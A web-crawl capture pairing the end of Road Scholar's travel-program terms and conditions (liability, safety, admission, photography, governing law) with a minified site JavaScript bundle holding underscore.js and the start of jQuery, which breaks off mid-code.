<p>Road Scholar&rsquo;s responsibility is limited. Road Scholar organizes, promotes, and sells educational programs consisting of certain travel services, including land, air, and water transportation, excursions, and cruise/barge/hotel accommodations that Road Scholar purchases or reserves from various suppliers (collectively, &ldquo;Suppliers&rdquo;). Road Scholar neither owns nor operates any of these Suppliers; they are independent contractors and are not Road Scholar&rsquo;s agents. Therefore, Road Scholar is not responsible for any negligent or willful act or failure to act of any Supplier or any other third party. You agree that you will look to such Suppliers, and not to Road Scholar or its agents, for any accident, injury, property damage, or personal loss you may suffer. Without limitation, Road Scholar is not responsible for any injury, loss, or damage to person or property, death, delay, or inconvenience in connection with the provision of, or failure to provide, any goods or services occasioned by or resulting from &mdash; but not limited to &mdash; acts of God or force majeure, acts of war or civil unrest, insurrection or revolt, strikes or other labor activities, criminal or terrorist activities of any kind, mechanical or other failure of airplanes or other means of transportation, or the failure of any transportation mechanism to arrive or depart on time, or for any other cause beyond the direct control of Road Scholar.</p>
<p><strong>Safety &amp; Risks</strong></p>
<p>Certain risks &mdash; from natural disasters to accidents, outbreaks of illness, crime, insect-borne and other infectious diseases, environmental risks to health, terrorism and other unforeseen events &mdash; are inherent in travel. While such occurrences are beyond our control, we make substantial efforts to be prepared for such possibilities. Participants are encouraged to review the safety and travel information provided by the U.S. Department of State and Centers for Disease Control and Prevention (CDC) to learn about current security issues, travel advisories and warnings, recent embassy notices, local laws and customs, country-specific health information, health risks you may encounter while traveling, precautions for the prevention of illness, disease and general health issues during your program, and other helpful destination-specific information. By enrolling in a program, you agree to assume responsibility for your own health, safety, and welfare, and acknowledge that Road Scholar cannot guarantee your safety or health at any time.</p>
<p><strong>Admission &amp; Participation Policy</strong></p>
<p>The granting or denial of admission to a program is within the sole discretion of Road Scholar. Road Scholar reserves the right to revoke admission or terminate or limit participation at any time if Road Scholar reasonably determines a participant&rsquo;s condition, behavior or actions are inappropriate or disruptive, or adversely affect the participant&rsquo;s health or safety, or the health, safety or enjoyment of other participants. Road Scholar reserves the right to take action as needed on an individual or group basis when, in Road Scholar&rsquo;s sole opinion, the health, safety or well-being of participants requires such action.</p>
<p><strong>Non-Participant Policy</strong></p>
<p>Only enrolled participants who have paid for their program in full prior to the program are permitted to participate in Road Scholar programs. Non-participants, including friends, family, or acquaintances, are prohibited from joining a program, part of a program, or attending any program-related activity.</p>
<p><strong>Photography and Video</strong></p>
<p>Road Scholar reserves the right to take photographs, videos or audio/visual recordings during the operation of any program or part thereof and to use them, whether taken by a representative of Road Scholar, program vendors, or other program participants, for promotional purposes. By enrolling in a Road Scholar program, participants agree to allow their images or recordings to be used for such purposes. Participants who prefer that their images or recordings not be used are asked to identify themselves to program staff. For Road Scholar online programs, all audio or video recordings, content and materials are the property of Road Scholar. Participants are prohibited from taking screen captures, or making, copying or distributing all or part of any audio or video recordings of online programs.</p>
<p><strong>Cruise Line Terms and Conditions of Carriage</strong></p>
<p>If you choose to attend one of our ship-based Afloat programs, please be aware that Road Scholar participants are subject to the cruise line&rsquo;s terms and conditions of carriage. Cruise line terms may include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants enrolling in an Afloat program are encouraged to visit the cruise line&rsquo;s website to view their terms and conditions of carriage.&nbsp;</p>
<p><strong>Online Program Terms</strong></p>
<p>If you enroll in one of Road Scholar&rsquo;s online programs, you are responsible for the integrity of the device on which you will attend this online program, as well as your own high-speed internet connection. Road Scholar is not responsible for outages or interruptions in internet service. Road Scholar cannot and will not provide recordings, content or materials, or provide reimbursement of any kind, for missed portion(s) of your online program, regardless of the reason.</p>
<p><strong>Applicable Law</strong></p>
<p>This relationship shall be governed by the laws of the Commonwealth of Massachusetts. Any claims against Elderhostel, Inc. d/b/a Road Scholar must be brought in the Federal or State Courts located in the Commonwealth of Massachusetts, to the exclusion of the Courts of any other state and country.</p>
<p><strong>Seller of Travel Information</strong></p>
<p>Road Scholar&rsquo;s state of Washington Seller of Travel Reg. No. 602244658. CST #2068427-40. Florida Seller of Travel Reg. No. ST35594.</p>
<p><strong>Modifications to Terms and Conditions</strong></p>
<p>Road Scholar reserves the right at any time to update, change, modify, or revise these Terms and Conditions at any time. &nbsp;Any changes will become effective upon posting the changes, modifications or revisions to the Terms and Conditions. &nbsp;Accordingly, participants should review Road Scholar&rsquo;s Terms and Conditions regularly prior to travel in order to ensure they are aware of any changes.</p>
<p>&nbsp;</p>
<p><small>&copy; 2026 Elderhostel. All rights reserved. The Road Scholar service marks, logos, website address and other marks are owned by Elderhostel, a not-for-profit organization dedicated to inspiring adults to learn, discover and travel.</small></p>
<p>&nbsp;</p>
</div></div>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8501
body_size: 209822
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return 